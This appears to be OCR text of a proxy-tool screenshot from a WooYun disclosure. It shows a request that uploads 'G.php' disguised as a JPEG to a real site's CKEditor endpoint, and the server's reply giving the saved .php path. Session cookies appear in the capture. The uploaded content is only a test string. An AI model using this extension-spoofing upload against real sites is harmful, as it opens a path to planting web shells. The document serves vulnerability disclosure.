 Request
Raw
Params
Headers
Hex
Host: user.huoche.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://user.huoche.net/user/youji/fabu/
Cookie: ncdb_CK_CityId=350200;
Hm_lvt_f69b45df1e64ce2a9d682c1e863f2135=1442513011,1442
513117,1442979803;
Hm_lpvt_f69b45df1e64ce2a9d682c1e863f2135=1442979803;
PHPSESSID=v7qcsseod1139k3lm29dvd2ur7;
Leslie_1900_LoginID=MzM0NTg2MWJjZTNiY2UzN2ZlYTFjM2U3YWRj
OGZmYTZkZDZjMTUwNGUxZWM%3D
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------307632225816456
Content-Length: 201
-----------------------------307632225816456
Content-Disposition: form-data; name="upload";
filename="G.php"
Content-Type: image/jpeg
test wooyun!
-----------------------------307632225816456--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Wed, 23 Sep 2015 04:09:04 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.4.22
Content-Length: 160
<script
type='text/javascript'>window.parent.CKEDITOR.tools.cal
lFunction(2,"/Upload/2015-09-23/201509231209041282234 72
81.php",'□□□□□□□□□□□');script>
www.wooyun.org